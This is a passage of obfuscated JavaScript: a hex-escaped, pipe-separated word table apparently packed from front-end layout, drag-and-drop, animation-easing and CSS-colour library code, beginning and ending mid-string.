x68\x69\x64\x65\x45\x61\x73\x69\x6E\x67\x7C\x5F\x72\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74\x7C\x30\x35\x7C\x6C\x61\x79\x6F\x75\x74\x52\x65\x63\x65\x69\x76\x65\x72\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x43\x6C\x61\x73\x73\x7C\x73\x68\x6F\x77\x45\x61\x73\x69\x6E\x67\x7C\x68\x69\x64\x65\x44\x75\x72\x61\x74\x69\x6F\x6E\x7C\x73\x68\x6F\x77\x44\x75\x72\x61\x74\x69\x6F\x6E\x7C\x70\x72\x65\x66\x69\x78\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x70\x75\x72\x67\x65\x52\x65\x63\x74\x73\x7C\x7C\x73\x75\x70\x70\x6F\x72\x74\x7C\x73\x65\x7C\x72\x6F\x75\x6E\x64\x69\x6E\x67\x7C\x72\x65\x63\x74\x7C\x61\x6C\x69\x67\x6E\x42\x6F\x74\x74\x6F\x6D\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x7C\x73\x79\x6E\x63\x68\x72\x6F\x6E\x69\x7A\x65\x7C\x49\x74\x65\x6D\x44\x72\x61\x67\x7C\x73\x63\x61\x6C\x65\x5A\x7C\x66\x69\x6C\x6C\x47\x61\x70\x73\x7C\x6C\x61\x79\x6F\x75\x74\x4F\x6E\x52\x65\x73\x69\x7A\x65\x7C\x73\x6B\x65\x77\x7C\x61\x6C\x69\x67\x6E\x52\x69\x67\x68\x74\x7C\x65\x6D\x54\x6F\x50\x78\x7C\x69\x73\x4E\x61\x4E\x7C\x54\x6F\x50\x78\x7C\x73\x70\x6C\x69\x74\x52\x65\x63\x74\x7C\x73\x75\x62\x73\x74\x72\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x57\x69\x64\x74\x68\x7C\x42\x6F\x74\x74\x6F\x6D\x7C\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x73\x74\x61\x74\x69\x63\x7C\x72\x65\x6D\x7C\x76\x77\x7C\x74\x72\x69\x6D\x7C\x52\x69\x67\x68\x74\x7C\x77\x68\x69\x74\x65\x7C\x7C\x67\x72\x61\x79\x7C\x76\x68\x7C\x55\x7C\x73\x77\x61\x70\x7C\x69\x73\x46\x69\x72\x65\x66\x6F\x78\x7C\x6C\x61\x79\x6F\x75\x74\x4F\x6E\x49\x6E\x69\x74\x7C\x61\x63\x74\x69\x76\x65\x7C\x49\x74\x65\x6D\x4D\x69\x67\x72\x61\x74\x65\x7C\x6F\x75\x74\x7C\x7C\x65\x78\x74\x72\x61\x63\x74\x56\x61\x6C\x75\x65\x7C\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x43\x6F\x6C\x6F\x72\x7C\x49\x74\x65\x6D\x52\x65\x6C\x65\x61\x73\x65\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x7C\x75\x75\x69\x64\x7C\x73\x6F\x72\x74\x52\x65\x63\x74\x73\x4C\x65\x66\x74\x54\x6F\x70\x7C\x72\x65\x73\x65\x74\x7C\x69\x6E\x6A\x65\x63\x74\x56\x61\x6C\x75\x65\x7C\x62\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72\x7C\x45\x6D\x69\x74\x74\x65\x72\x7C\x67\x65\x74\x53\x6C\x6F\x74\x7C\x69\x74\x65\x6D\x73\x7C\x73\x77\x69\x6E\x67\x7C\x72\x6F\x77\x7C\x64\x65\x66\x61\x75\x6C\x74\x4F\x70\x74\x69\x6F\x6E\x73\x7C\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x57\x69\x64\x74\x68\x7C\x30\x31\x36\x7C\x62\x6F\x72\x64\x65\x72\x4C\x65\x66\x74\x57\x69\x64\x74\x68\x7C\x50\x49\x7C\x63\x6F\x73\x7C\x73\x6F\x72\x74\x52\x65\x63\x74\x73\x54\x6F\x70\x4C\x65\x66\x74\x7C\x6D\x65\x7C\x73\x63\x72\x6F\x6C\x6C\x44\x61\x74\x61\x7C\x57\x65\x62\x6B\x69\x74\x7C\x73\x63\x72\x6F\x6C\x6C\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x4D\x6F\x7A\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x74\x77\x65\x65\x6E\x7C\x73\x65\x6E\x64\x7C\x7C\x66\x65\x7C\x5F\x63\x61\x63\x68\x65\x56\x61\x6C\x75\x65\x73\x7C\x63\x61\x6D\x65\x6C\x43\x61\x73\x65\x7C\x4A\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x70\x65\x7C\x61\x72\x72\x61\x79\x7C\x68\x65\x7C\x67\x65\x7C\x4C\x61\x79\x6F\x75\x74\x7C\x64\x65\x7C\x70\x72\x6F\x70\x4E\x61\x6D\x65\x7C\x73\x74\x79\x6C\x65\x4E\x61\x6D\x65\x7C\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65\x7C\x69\x73\x52\x65\x63\x74\x57\x69\x74\x68\x69\x6E\x52\x65\x63\x74\x7C\x67\x65\x74\x55\x6E\x69\x74\x54\x79\x70\x65\x7C\x66\x69\x78\x65\x64\x7C\x68\x74\x6D\x6C\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x73\x7C\x4D\x6C\x6D\x7C\x6F\x66\x66\x73\x65\x74\x50\x61\x72\x65\x6E\x74\x7C\x6E\x6F\x74\x7C\x66\x69\x6E\x64\x7C\x74\x6B\x64\x68\x6E\x64\x7C\x66\x6C\x65\x78\x7C\x46\x6C\x6F\x61\x74\x33\x32\x41\x72\x72\x61\x79\x7C\x61\x72\x65\x7C\x64\x65\x6C\x61\x79\x52\x65\x6D\x61\x69\x6E\x69\x6E\x67\x7C\x65\x6D\x69\x74\x7C\x7C\x70\x61\x75\x73\x65\x7C\x69\x74\x65\x6D\x44\x72\x61\x67\x67\x69\x6E\x67\x43\x6C\x61\x73\x73\x7C\x5F\x73\x6F\x72\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x73\x7C\x61\x6D\x64\x7C\x73\x65\x6C\x66\x7C\x68\x61\x6D\x6D\x65\x72\x6A\x73\x7C\x53\x56\x47\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x69\x73\x4E\x75\x6D\x62\x65\x72\x7C\x72\x65\x66\x72\x65\x73\x68\x49\x74\x65\x6D\x73\x7C\x7C\x6E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E\x53\x74\x61\x72\x74\x7C\x64\x72\x61\x67\x52\x65\x6C\x65\x61\x73\x65\x45\x61\x73\x69\x6E\x67\x7C\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70\x7C\x70\x61\x64\x64\x69\x6E\x67\x54\x6F\x70\x7C\x64\x72\x61\x67\x52\x65\x6C\x65\x61\x73\x65\x44\x75\x72\x61\x74\x69\x6F\x6E\x7C\x6C\x61\x79\x6F\x75\x74\x44\x75\x72\x61\x74\x69\x6F\x6E\x7C\x70\x61\x64\x64\x69\x6E\x67\x42\x6F\x74\x74\x6F\x6D\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6F\x72\x74\x44\x61\x74\x61\x7C\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x74\x6B\x4C\x38\x55\x73\x53\x31\x4D\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x4D\x6F\x64\x65\x7C\x69\x6E\x63\x6C\x75\x64\x65\x73\x7C\x30\x33\x7C\x6C\x61\x79\x6F\x75\x74\x45\x61\x73\x69\x6E\x67\x7C\x70\x72\x6F\x6D\x69\x73\x65\x52\x65\x6A\x65\x63\x74\x45\x6D\x70\x74\x79\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x5F\x73\x68\x6F\x75\x6C\x64\x53\x74\x6F\x70\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x5F\x73\x65\x74\x53\x6F\x72\x74\x47\x72\x6F\x75\x70\x73\x7C\x64\x72\x61\x67\x53\x6F\x72\x74\x47\x72\x6F\x75\x70\x7C\x42\x6C\x75\x72\x7C\x6E\x6F\x64\x65\x4E\x61\x6D\x65\x7C\x6E\x6F\x72\x6D\x61\x6C\x7C\x63\x61\x6E\x63\x65\x6C\x7C\x5F\x73\x68\x6F\x75\x6C\x64\x41\x6E\x69\x6D\x61\x74\x65\x7C\x63\x6F\x6C\x6F\x72\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x62\x65\x7C\x7C\x5F\x75\x6E\x73\x65\x74\x53\x6F\x72\x74\x47\x72\x6F\x75\x70\x73\x7C\x44\x4F\x4D\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x75\x6E\x69\x74\x73\x7C\x66\x61\x73\x74\x7C\x72\x65\x73\x69\x7A\x65\x7C\x73\x6C\x6F\x77\x7C\x69\x73\x50\x6F\x73\x69\x74\x69\x6F\x6E\x69\x6E\x67\x7C\x61\x6E\x69\x6D\x61\x74\x69\x6E\x67\x7C\x7C\x6E\x61\x76\x61\x6A\x6F\x77\x68\x69\x74\x65\x7C\x6E\x61\x76\x79\x7C\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65\x7C\x7A\x30\x7C\x4D\x69\x6E\x69\x7C\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x43\x69\x72\x63\x7C\x30\x37\x7C\x6F\x6C\x69\x76\x65\x64\x72\x61\x62\x7C\x70\x6C\x75\x6D\x7C\x65\x61\x73\x65\x49\x6E\x45\x78\x70\x6F\x7C\x73\x65\x61\x67\x72\x65\x65\x6E\x7C\x65\x61\x73\x65\x4F\x75\x74\x45\x78\x70\x6F\x7C\x6F\x6C\x64\x6C\x61\x63\x65\x7C\x30\x34\x7C\x66\x69\x6C\x6C\x7C\x73\x6B\x79\x62\x6C\x75\x65\x7C\x6D\x69\x73\x74\x79\x72\x6F\x73\x65\x7C\x6D\x65\x64\x69\x75\x6D\x76\x69\x6F\x6C\x65\x74\x72\x65\x64\x7C\x73\x69\x6C\x76\x65\x72\x7C\x6D\x69\x6E\x74\x63\x72\x65\x61\x6D\x7C\x65\x61\x73\x65\x4F\x75\x74\x43\x69\x72\x63\x7C\x6A\x71\x75\x65\x72\x79\x7C\x30\x37\x35\x7C\x73\x69\x65\x6E\x6E\x61\x7C\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x45\x78\x70\x6F\x7C\x70\x69\x6E\x6B\x7C\x6D\x6F\x63\x63\x61\x73\x69\x6E\x7C\x65\x61\x73\x65\x49\x6E\x43\x69\x72\x63\x7C\x6D\x69\x64\x6E\x69\x67\x68\x74\x62\x6C\x75\x65\x7C\x73\x65\x61\x73\x68\x65\x6C\x6C\x7C\x62\x65\x6C\x6F\x77\x7C\x70\x61\x6C\x65\x67\x72\x65\x65\x6E\x7C\x70\x61\x74\x63\x68\x7C\x69\x50\x6F\x64\x7C\x30\x33\x35\x7C\x70\x61\x75\x73\x65\x41\x6C\x6C\x7C\x69\x50\x61\x64\x7C\x72\x6F\x79\x61\x6C\x62\x6C\x75\x65\x7C\x46\x69\x72\x65\x66\x6F\x78\x7C\x62\x6F\x72\x64\x65\x72\x52\x69\x67\x68\x74\x43\x6F\x6C\x6F\x72\x7C\x72\x6F\x73\x79\x62\x72\x6F\x77\x6E\x7C\x70\x61\x6C\x65\x74\x75\x72\x71\x75\x6F\x69\x73\x65\x7C\x6D\x61\x6A\x6F\x72\x7C\x76\x65\x72\x73\x69\x6F\x6E\x7C\x70\x61\x70\x61\x79\x61\x77\x68\x69\x70\x7C\x70\x65\x61\x63\x68\x70\x75\x66\x66\x7C\x70\x61\x6C\x65\x76\x69\x6F\x6C\x65\x74\x72\x65\x64\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x6D\x69\x6E\x6F\x72\x7C\x70\x75\x72\x70\x6C\x65\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x70\x65\x72\x75\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x73\x74\x6F\x70\x43\x6F\x6C\x6F\x72\x7C\x6F\x72\x61\x6E\x67\x65\x72\x65\x64\x7C\x4F\x70\x65\x72\x61\x7C\x6C\x6F\x61\x64\x65\x64\x7C\x6F\x6C\x69\x76\x65\x7C\x73\x61\x6C\x6D\x6F\x6E\x7C\x7C\x61\x6E\x64\x7C\x73\x74\x72\x6F\x6B\x65\x7C\x73\x61\x6E\x64\x79\x62\x72\x6F\x77\x6E\x7C\x6F\x72\x61\x6E\x67\x65\x7C\x62\x65\x66\x6F\x72\x65\x7C\x72\x65\x73\x75\x6D\x65\x41\x6C\x6C\x7C\x70\x6F\x77\x64\x65\x72\x62\x6C\x75\x65\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6F\x6C\x6F\x72\x7C\x77\x65\x62\x4F\x53\x7C\x70\x61\x6C\x65\x67\x6F\x6C\x64\x65\x6E\x72\x6F\x64\x7C\x63\x68\x72\x6F\x6D\x65\x7C\x6F\x72\x63\x68\x69\x64\x7C\x73\x61\x64\x64\x6C\x65\x62\x72\x6F\x77\x6E\x7C\x49\x45\x38\x7C\x63\x68\x7C\x66\x6C\x6F\x72\x61\x6C\x77\x68\x69\x74\x65\x7C\x62\x72\x6F\x77\x6E\x7C\x62\x75\x72\x6C\x79\x77\x6F\x6F\x64\x7C\x66\x6F\x72\x65\x73\x74\x67\x72\x65\x65\x6E\x7C\x30\x36\x7C\x66\x75\x63\x68\x73\x69\x61\x7C\x65\x61\x73\x65\x4F\x75\x74\x51\x75\x69\x6E\x74\x7C\x66\x69\x72\x65\x62\x72\x69\x63\x6B\x7C\x63\x61\x64\x65\x74\x62\x6C\x75\x65\x7C\x63\x68\x6F\x63\x6F\x6C\x61\x74\x65\x7C\x63\x6F\x72\x61\x6C\x7C\x63\x68\x61\x72\x74\x72\x65\x75\x73\x65\x7C\x64\x6F\x64\x67\x65\x72\x62\x6C\x75\x65\x7C\x65\x61\x73\x65\x49\x6E\x51\x75\x69\x6E\x74\x7C\x30\x35\x35\x7C\x67\x61\x69\x6E\x73\x62\x6F\x72\x6F\x7C\x62\x6C\x75\x65\x76\x69\x6F\x6C\x65\x74\x7C\x67\x72\x65\x65\x6E\x79\x65\x6C\x6C\x6F\x77\x7C\x67\x72\x65\x79\x7C\x68\x6F\x6E\x65\x79\x64\x65\x77\x7C\x61\x7A\x75\x72\x65\x7C\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x51\x75\x69\x6E\x74\x7C\x61\x71\x75\x61\x7C\x67\x6F\x6C\x64\x65\x6E\x72\x6F\x64\x7C\x7C\x67\x6F\x6C\x64\x7C\x62\x69\x73\x71\x75\x65\x7C\x62\x6C\x61\x6E\x63\x68\x65\x64\x61\x6C\x6D\x6F\x6E\x64\x7C\x73\x6C\x61\x74\x65\x62\x6C\x75\x65\x7C\x62\x65\x69\x67\x65\x7C\x67\x68\x6F\x73\x74\x77\x68\x69\x74\x65\x7C\x65\x61\x73\x65\x49\x6E\x43\x75\x62\x69\x63\x7C\x63\x6F\x72\x6E\x66\x6C\x6F\x77\x65\x72\x62\x6C\x75\x65\x7C\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x51\x75\x61\x72\x74\x7C\x64\x61\x72\x6B\x67\x72\x61\x79\x7C\x64\x61\x72\x6B\x67\x72\x65\x79\x7C\x64\x61\x72\x6B\x73\x61\x6C\x6D\x6F\x6E\x7C\x65\x61\x73\x65\x4F\x75\x74\x51\x75\x61\x72\x74\x7C\x64\x61\x72\x6B\x63\x79\x61\x6E\x7C\x64\x61\x72\x6B\x67\x6F\x6C\x64\x65\x6E\x72\x6F\x64\x7C\x64\x61\x72\x6B\x72\x65\x64\x7C\x64\x61\x72\x6B\x6F\x72\x63\x68\x69\x64\x7C\x65\x61\x73\x65\x49\x6E\x51\x75\x61\x72\x74\x7C\x64\x61\x72\x6B\x6B\x68\x61\x6B\x69\x7C\x64\x61\x72\x6B\x6D\x61\x67\x65\x6E\x74\x61\x7C\x64\x61\x72\x6B\x6F\x6C\x69\x76\x65\x67\x72\x65\x65\x6E\x7C\x64\x61\x72\x6B\x67\x72\x65\x65\x6E\x7C\x64\x61\x72\x6B\x6F\x72\x61\x6E\x67\x65\x7C\x64\x61\x72\x6B\x62\x6C\x75\x65\x7C\x30\x34\x35\x7C\x64\x65\x65\x70\x73\x6B\x79\x62\x6C\x75\x65\x7C\x64\x65\x65\x70\x70\x69\x6E\x6B\x7C\x64\x69\x6D\x67\x72\x61\x79\x7C\x64\x69\x6D\x67\x72\x65\x79\x7C\x63\x6F\x72\x6E\x73\x69\x6C\x6B\x7C\x63\x72\x69\x6D\x73\x6F\x6E\x7C\x65\x61\x73\x65\x4F\x75\x74\x43\x75\x62\x69\x63\x7C\x64\x61\x72\x6B\x76\x69\x6F\x6C\x65\x74\x7C\x63\x79\x61\x6E\x7C\x64\x61\x72\x6B\x73\x65\x61\x67\x72\x65\x65\x6E\x7C\x64\x61\x72\x6B\x73\x6C\x61\x74\x65\x62\x6C\x75\x65\x7C\x64\x61\x72\x6B\x73\x6C\x61\x74\x65\x67\x72\x61\x79\x7C\x64\x61\x72\x6B\x74\x75\x72\x71\x75\x6F\x69\x73\x65\x7C\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x43\x75\x62\x69\x63\x7C\x68\x6F\x74\x70\x69\x6E\x6B\x7C\x69\x6E\x64\x69\x61\x6E\x72\x65\x64\x7C\x76\x6D\x69\x6E\x7C\x76\x6D\x61\x78\x7C\x6D\x61\x67\x65\x6E\x74\x61\x7C\x65\x78\x7C\x72\x6F\x74\x61\x74\x65\x59\x7C\x6D\x61\x72\x6F\x6F\x6E\x7C\x63\x6D\x7C\x65\x61\x73\x65\x4F\x75\x74\x53\x69\x6E\x65\x7C\x67\x72\x61\x64\x7C\x6C\x69\x6D\x65\x7C\x6C\x69\x6E\x65\x6E\x7C\x70\x74\x7C\x6D\x6D\x7C\x70\x63\x7C\x6D\x65\x64\x69\x75\x6D\x61\x71\x75\x61\x6D\x61\x72\x69\x6E\x65\x7C\x72\x6F\x74\x61\x74\x65\x58\x7C\x65\x78\x70\x7C\x6D\x65\x64\x69\x75\x6D\x73\x65\x61\x67\x72\x65\x65\x6E\x7C\x7C\x6D\x65\x64\x69\x75\x6D\x73\x6C\x61\x74\x65\x62\x6C\x75\x65\x7C\x6D\x65\x64\x69\x75\x6D\x73\x70\x72\x69\x6E\x67\x67\x72\x65\x65\x6E\x7C\x73\x70\x72\x69\x6E\x67\x7C\x6D\x65\x64\x69\x75\x6D\x74\x75\x72\x71\x75\x6F\x69\x73\x65\x7C\x6D\x65\x64\x69\x75\x6D\x70\x75\x72\x70\x6C\x65\x7C\x62\x6F\x72\x64\x65\x72\x42\x6F\x74\x74\x6F\x6D\x43\x6F\x6C\x6F\x72\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x43\x6F\x6C\x6F\x72\x7C\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x5A\x7C\x6D\x65\x64\x69\x75\x6D\x62\x6C\x75\x65\x7C\x62\x6F\x72\x64\x65\x72\x4C\x65\x66\x74\x43\x6F\x6C\x6F\x72\x7C\x65\x61\x73\x65\x49\x6E\x53\x69\x6E\x65\x7C\x6D\x65\x64\x69\x75\x6D\x6F\x72\x63\x68\x69\x64\x7C\x6C\x69\x6D\x65\x67\x72\x65\x65\x6E\x7C\x6C\x69\x67\x68\x74\x79\x65\x6C\x6C\x6F\x77\x7C\x6C\x61\x77\x6E\x67\x72\x65\x65\x6E\x7C\x6C\x61\x76\x65\x6E\x64\x65\x72\x7C\x65\x61\x73\x65\x4F\x75\x74\x51\x75\x61\x64\x7C\x6C\x65\x6D\x6F\x6E\x63\x68\x69\x66\x66\x6F\x6E\x7C\x6C\x69\x67\x68\x74\x63\x6F\x72\x61\x6C\x7C\x6C\x69\x67\x68\x74\x62\x6C\x75\x65\x7C\x6C\x61\x76\x65\x6E\x64\x65\x72\x62\x6C\x75\x73\x68\x7C\x61\x6C\x69\x63\x65\x62\x6C\x75\x65\x7C\x69\x6E\x64\x69\x67\x6F\x7C\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x51\x75\x61\x64\x7C\x69\x76\x6F\x72\x79\x7C\x61\x71\x75\x61\x6D\x61\x72\x69\x6E\x65\x7C\x6B\x68\x61\x6B\x69\x7C\x61\x6E\x74\x69\x71\x75\x65\x77\x68\x69\x74\x65\x7C\x6C\x69\x67\x68\x74\x63\x79\x61\x6E\x7C\x6C\x69\x67\x68\x74\x67\x6F\x6C\x64\x65\x6E\x72\x6F\x64\x79\x65\x6C\x6C\x6F\x77\x7C\x6C\x69\x67\x68\x74\x73\x6B\x79\x62\x6C\x75\x65\x7C\x65\x61\x73\x65\x49\x6E\x51\x75\x61\x64\x7C\x6C\x69\x67\x68\x74\x73\x6C\x61\x74\x65\x67\x72\x61\x79\x7C\x65\x61\x73\x65\x49\x6E\x4F\x75\x74\x53\x69\x6E\x65\x7C\x72\x61\x64\x7C\x6C\x69\x67\x68\x74\x73\x74\x65\x65\x6C\x62\x6C\x75\x65\x7C\x6C\x69\x67\x68\x74\x73\x65\x61\x67\x72\x65\x65\x6E\x7C\x74\x75\x72\x6E\x7C\x6C\x69\x67\x68\x74\x67\x72\x65\x79\x7C\x6C\x69\x67\x68\x74\x67\x72\x61\x79\x7C\x6C\x69\x67\x68\x74\x67\x72\x65\x65\x6E\x7C\x6C\x69\x67\x68\x74\x70\x69\x6E\x6B\x7C\x30\x38\x35\x7C\x6C\x69\x67\x68\x74\x73\x61\x6C\x6D\x6F\x6E\x7C\x6C\x69\x6E\x65\x61\x72\x7C\x63\x73\x73\x7C\x77\x61\x73\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x7C\x70\x72\x6F\x70\x65\x72\x74\x79\x7C\x6B\x6E\x6F\x77\x6E\x7C\x72\x65\x64\x69\x72\x65\x63\x74\x7C\x6F\x72\x7C\x46\x69\x72\x73\x74\x7C\x31\x65\x33\x7C\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x62\x6F\x6F\x6C\x65\x61\x6E\x7C\x64\x72\x61\x67\x7C\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x7C\x63\x61\x6C\x6C\x6F\x75\x74\x7C\x41\x62\x6F\x72\x74\x69\x6E\x67\x7C\x5F\x68\x69\x64\x65\x7C\x66\x61\x64\x65\x7C\x4F\x75\x74\x7C\x69\x73\x44\x65\x73\x74\x72\x6F\x79\x65\x64\x7C\x5F\x64\x61\x74\x61\x7C\x69\x73\x53\x68\x6F\x77\x69\x6E\x67\x7C\x69\x73\x48\x69\x64\x69\x6E\x67\x7C\x6D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D\x7C\x73\x6C\x69\x64\x65\x7C\x5F\x73\x68\x6F\x77\x7C\x63\x6C\x69\x65\x6E\x74\x4C\x65\x66\x74\x7C\x63\x6C\x69\x65\x6E\x74\x54\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x63\x68\x61\x6E\x67\x65\x7C\x55\x70\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x73\x7C\x6E\x61\x6D\x65\x73\x7C\x6F\x76\x65\x72\x66\x6C\x6F\x77\x59\x7C\x6F\x76\x65\x72\x66\x6C\x6F\x77\x58\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6D\x69\x6E\x57\x69\x64\x74\x68\x7C\x6D\x69\x6E\x48\x65\x69\x67\x68\x74\x7C\x6D\x61\x78\x57\x69\x64\x74\x68\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x32\x30\x30\x30\x7C\x68\x74\x74\x70\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x4E\x53\x7C\x77\x77\x77\x7C\x77\x33\x7C\x6F\x72\x67\x7C\x6D\x61\x78\x48\x65\x69\x67\x68\x74\x7C\x31\x30\x30\x65\x6D\x7C\x64\x75\x65\x7C\x53\x6B\x69\x70\x70\x69\x6E\x67\x7C\x6C\x61\x63\x6B\x7C\x6F\x66\x7C\x69\x73\x50\x72\x6F\x74\x6F\x74\x79\x70\x65\x4F\x66\x7C\x62\x72\x6F\x77\x73\x65\x72\x7C\x62\x65\x66\x6F\x72\x65\x53\x65\x6E\x64\x7C\x62\x65\x66\x6F\x72\x65\x52\x65\x63\x65\x69\x76\x65\x7C\x72\x61\x74\x69\x6F\x73\x7C\x55\x6E\x69\x74\x7C\x74\x65\x78\x74\x7C\x77\x6F\x72\x64\x7C\x6C\x65\x74\x74\x65\x72\x7C\x5A\x65\x70\x74\x6F\x7C\x67\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x73\x68\x6F\x77\x45\x6E\x64\x7C\x73\x68\x6F\x77\x53\x74\x61\x72\x74\x7C\x68\x69\x64\x65\x53\x74\x61\x72\x74\x7C\x68\x69\x64\x65\x45\x6E\x64\x7C\x64\x72\x61\x67\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x46\x72\x61\x67\x6D\x65\x6E\x74\x7C\x6C\x61\x79\x6F\x75\x74\x45\x6E\x64\x7C\x70\x72\x65\x66\x69\x78\x7C\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72\x7C\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72\x7C\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72\x7C\x6C\x61\x79\x6F\x75\x74\x53\x74\x61\x72\x74\x7C\x73\x69\x7A\x69\x6E\x67\x7C\x64\x72\x61\x67\x53\x74\x61\x72\x74\x50\x72\x65\x64\x69\x63\x61\x74\x65\x7C\x64\x69\x73\x74\x61\x6E\x63\x65\x7C\x64\x72\x61\x67\x48\x61\x6D\x6D\x65\x72\x53\x65\x74\x74\x69\x6E\x67\x73\x7C\x4E\x6F\x74\x7C\x74\x6F\x75\x63\x68\x41\x63\x74\x69\x6F\x6E\x7C\x73\x68\x6F\x77\x6E\x7C\x64\x72\x61\x67\x67\x69\x6E\x67\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x69\x6E\x67\x7C\x74\x68\x72\x65\x73\x68\x6F\x6C\x64\x7C\x64\x72\x61\x67\x53\x6F\x72\x74\x50\x72\x65\x64\x69\x63\x61\x74\x65\x7C\x68\x61\x6E\x64\x6C\x65\x7C\x72\x65\x66\x72\x65\x73\x68\x53\x6F\x72\x74\x44\x61\x74\x61\x7C\x64\x72\x61\x67\x41\x78\x69\x73\x7C\x64\x72\x61\x67\x53\x6F\x72\x74\x7C\x64\x72\x61\x67\x53\x6F\x72\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72\x7C\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72\x7C\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x5F\x67\x65\x74\x53\x6F\x72\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x73\x7C\x6D\x75\x73\x74\x7C\x61\x6E\x7C\x48\x54\x4D\x4C\x43\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x7C\x65\x78\x69\x73\x74\x69\x6E\x67\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x73\x7C\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x7C\x67\x65\x74\x48\x65\x69\x67\x68\x74\x7C\x67\x65\x74\x4D\x61\x72\x67\x69\x6E\x7C\x67\x65\x74\x57\x69\x64\x74\x68\x7C\x48\x61\x6D\x6D\x65\x72\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x4E\x6F\x64\x65\x4C\x69\x73\x74\x7C\x75\x6E\x73\x68\x69\x66\x74\x7C\x64\x65\x73\x63\x65\x6E\x64\x69\x6E\x67\x7C\x69\x73\x7C\x72\x65\x6D\x6F\x76\x65\x45\x6C\x65\x6D\x65\x6E\x74\x73\x7C\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6D\x61\x74\x63\x68\x65\x73\x7C\x69\x6E\x64\x65\x78\x7C\x69\x6E\x61\x63\x74\x69\x76\x65\x7C\x64\x65\x73\x63\x7C\x6E\x6F\x64\x65\x7C\x6D\x61\x74\x72\x69\x78\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x61\x70\x70\x65\x6E\x64\x54\x6F\x7C\x31\x70\x78\x7C\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74\x7C\x73\x76\x67\x7C\x72\